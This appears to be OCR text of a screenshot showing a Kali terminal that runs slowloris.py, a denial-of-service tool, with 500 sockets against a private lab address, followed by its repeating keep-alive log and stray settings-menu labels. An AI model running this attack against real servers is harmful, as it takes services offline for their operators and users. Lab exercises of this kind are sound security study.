 (nrlnxs㉿kali)-[~/Desktop/Slowloris/slowloris]
$ python3 slowloris.py -s 500
[04-08-2025 18:15:27] Attacking 192.168.67.205 with 500 sockets.
[04-08-2025 18:15:27] Creating sockets...
[04-08-2025 18:15:27] Sending keep-alive headers...
[04-08-2025 18:15:27] Socket count: 500
[04-08-2025 18:15:42] Sending keep-alive headers...
[04-08-2025 18:15:42] Socket count: 500
[04-08-2025 18:15:57] Sending keep-alive headers...
[04-08-2025 18:15:57] Socket count: 500
[04-08-2025 18:16:12] Sending keep-alive headers...
[04-08-2025 18:16:12] Socket count: 500
[04-08-2025 18:16:13] Creating 100 new sockets...
[04-08-2025 18:16:28] Sending keep-alive headers...
[04-08-2025 18:16:28] Socket count: 500
[04-08-2025 18:16:28] Creating 55 new sockets...
[04-08-2025 18:16:43] Sending keep-alive headers...
[04-08-2025 18:16:43] Socket count: 500
[04-08-2025 18:16:43] Creating 145 new sockets...
[04-08-2025 18:16:58] Sending keep-alive headers...
[04-08-2025 18:16:58] Socket count: 500
[04-08-2025 18:16:58] Creating 100 new sockets...
[04-08-2025 18:17:13] Sending keep-alive headers...
[04-08-2025 18:17:13] Socket count: 500
[04-08-2025 18:17:13] Creating 55 new sockets...
[04-08-2025 18:17:28] Sending keep-alive headers...
[04-08-2025 18:17:28] Socket count: 500
[04-08-2025 18:17:28] Creating 145 new sockets...
[04-08-2025 18:17:43] Sending keep-alive headers...
[04-08-2025 18:17:43] Socket count: 500
[04-08-2025 18:17:43] Creating 100 new sockets...
[04-08-2025 18:17:58] Sending keep-alive headers...
[04-08-2025 18:17:58] Socket count: 500
[04-08-2025 18:17:58] Creating 55 new sockets...
[04-08-2025 18:18:13] Sending keep-alive headers...
[04-08-2025 18:18:13] Socket count: 500
[04-08-2025 18:18:13] Creating 145 new sockets...
[04-08-2025 18:18:28] Sending keep-alive headers...
[04-08-2025 18:18:28] Socket count: 500
[04-08-2025 18:18:28] Creating 100 new sockets...
[04-08-2025 18:18:43] Sending keep-alive headers...
[04-08-2025 18:18:43] Socket count: 500
Network
Bluetooth
Displays
Multitasking
Appearance
Apps
Notifications
Accounts
Sharing
Wellbeing